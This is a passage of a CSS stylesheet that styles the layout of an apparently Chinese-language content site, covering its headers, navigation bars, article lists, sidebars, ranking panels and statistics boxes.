    float: right;
}

.zi-top .zi-right .biao {
    font-size: 13px;
    padding: 4px 3px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;

}

.zi-top .zi-right .biao:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.zi-top .re-right {
    width: 520px;
}

.zi-top .re-right .re-top {
    border: 1px solid #e0dfdf;
    padding: 20px;
    border-radius: 8px;
}

.zi-top .re-right h1 {
    font-size: 17px;
    font-weight: bold;
    display: inline-block;
    border-bottom: 2px solid #c3c3c3;
    padding-bottom: 10px;
    color: #454545;
}

.zi-top .re-right p {
    color: #444;
    margin-top: 10px;
    line-height: 1.6;
    font-size: 15px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f8785a;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    padding: 0 5px;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-color: #cbf2e7;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 15px;
    color: #0e64c6;
}

.header .nav ul li.active a {
    border-radius: 5px;
    font-weight: bold;
}

.pl-box {}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.z05c23main-box {
    padding-top: 20px;
    background: #faf9f9;
}

.z05c23main-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 120px;
}

.z05c23main-box .pingtai-box .about-shuo {
    color: #263944;
    margin-left: 8px;
    font-size: 18px;
}

.z05c23main-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #263944;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #f8785a;
}

.z05c23main-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.z05c23main-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.z05c23main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.z05c23main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.z05c23main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.z05c23main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.z05c23main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.z05c23main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.z05c23main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.z05c23main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z05c23main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.z05c23main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #2D445C;
    font-size: 14px;
    padding: 15px 0;
}

.z05c23main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.z05c23main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.z05c23main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.z05c23main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.z05c23main-box .statistics .statistics-num ul {
    display: flex;
}

.z05c23main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.z05c23main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.z05c23main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.z05c23main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.z05c23main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.z05c23main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.z05c23main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.z05c23main-box2 {
    margin-top: 0;
    background-color: #F2F2F2;
}

.z05c23main-box2 .z05c23main-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-top: 10px;
    border: 1px solid #e0dfdf;
    border-radius: 8px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    text-align: center;
    padding: 10px 5px;
}

.redian-box .redian-a a {
    width: 45%;
    display: inline-block;
    margin-bottom: 15px;
    padding: 5px 3px;
    font-size: 14px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.redian-box .redian-a a:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 30px;
}

.h1-box p {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 10px;
}

.hushenjing {
    background-color: #fff;
    margin-top: 0px;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 0px 0px 15px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.z05c23main-left {
    width: 830px;
    margin-top: 20px;
    background-color: #fff;
    float: left;
}

.z05c23main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.z05c23main-left .content-top h1 {
    font-size: 18px;
}

.z05c23main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.z05c23main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.z05c23main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.z05c23main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.z05c23main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.z05c23main-left .left-big {
    padding: 20px;
}

.z05c23main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.z05c23main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.z05c23main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.z05c23main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.z05c23main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.z05c23main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.z05c23main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.z05c23main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.z05c23main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #666;
}

.z05c23main-left .nav-ul li.active span {
    border-bottom: 4px solid #e65c21;
    font-weight: bold;
    color: #18045f;
}

.z05c23main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.z05c23main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.z05c23main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.z05c23main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.z05c23main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.z05c23main-left .column-tab li {
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.z05c23main-left .column-tab li .title {
    margin-bottom: 15px;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
}

.z05c23main-left .column-tab li .title a {
    color: #333;
}

.z05c23main-left .column-tab li:hover {
    background: #f7fff7;
}

.z05c23main-left .column-tab .img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.z05c23main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
}

.z05c23main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.z05c23main-left .column-tab .z05c23list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.z05c23main-left .column-tab .z05c23list-right .label {
    display: inline-block;
    border: 1px solid #f8785a;
    padding: 4px 7px 4px 7px;
    margin-right: 5px;
    float: left;
    font-size: 12px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.z05c23main-left .column-tab .z05c23list-right .label:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.z05c23main-left .column-tab .z05c23list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.z05c23main-left .column-tab .z05c23list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.z05c23main-left .column-tab .z05c23list-right .num span {
    margin-right: 10px;
    color: #999;
}

.z05c23main-left .column-tab .z05c23list-right .shijian {
    font-size: 20px;
    color: #333;
}

.z05c23main-left .column-tab .address {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #999;
    font-size: 14px;
    flex-wrap: wrap;
}

.z05c23main-left .column-tab .address span {
    margin-right: 10px;
}

.z05c23main-left .column-tab .address .time {
    margin-left: 15px;
}

.z05c23main-left .column-tab .address .num {
    float: left;
    color: #999;
}

.z05c23main-left .column-tab .address .num span {
    color: #99;
}

.z05c23main-left .column-tab .address .name {
    margin-left: 10px;
}

.z05c23main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.z05c23main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.z05c23main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.z05c23main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.z05c23main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.z05c23main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.z05c23main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.z05c23main-left .z05c23column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.z05c23main-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    background-color: #fff;
}

.z05c23main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.z05c23main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.z05c23main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.z05c23main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.z05c23main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.z05c23main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.z05c23main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.z05c23main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.z05c23main-right .toutiao-box {
    margin-bottom: 20px;
}

.z05c23main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.z05c23main-right .toutiao-box p {
    padding: 10px;
    line-height: 1.7;
}

.z05c23main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.z05c23main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.z05c23main-right .ranking h3 span {
    vertical-align: top;
}

.z05c23main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.z05c23main-right .ranking h3 a {
    color: #000;
}

.z05c23main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.z05c23main-right .ranking .ranking-box {
    padding: 20px;
}

.z05c23main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.z05c23main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.z05c23main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.z05c23main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.z05c23main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.z05c23main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.z05c23main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.z05c23main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.z05c23main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.z05c23main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z05c23main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z05c23main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.z05c23main-right .qun {
    margin-bottom: 20px;
}

.z05c23main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.z05c23main-right .qun h1 {
    font-weight: 400;
}

.z05c23main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.z05c23main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.z05c23main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.z05c23main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.z05c23main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.z05c23main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.z05c23main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z05c23main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z05c23main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z05c23main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.z05c23main-right .toutiao2 {
    margin-top: 0;
}

.z05c23main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.z05c23main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.z05c23main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.z05c23main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.z05c23main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.z05c23main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.z05c23main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.z05c23main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.z05c23main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.z05c23main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.z05c23main-right .tui-du {
    padding-bottom: 10px;
}

.z05c23main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.z05c23main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.z05c23main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z05c23main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z05c23main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.z05c23main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.z05c23main-right .zai-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z05c23main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.z05c23main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.z05c23main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z05c23main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z05c23main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.z05c23main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.z05c23main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.z05c23main-right .tui-box {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z05c23main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.z05c23main-right .tui-box .tui-one {
    padding: 0px 25px;
}

.z05c23main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.z05c23main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.z05c23main-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.z05c23main-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.z05c23main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.z05c23main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.z05c23main-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.z05c23main-right .tui-box .tui-li h3 a {
    color: #666;
}

.z05c23main-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.z05c23main-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
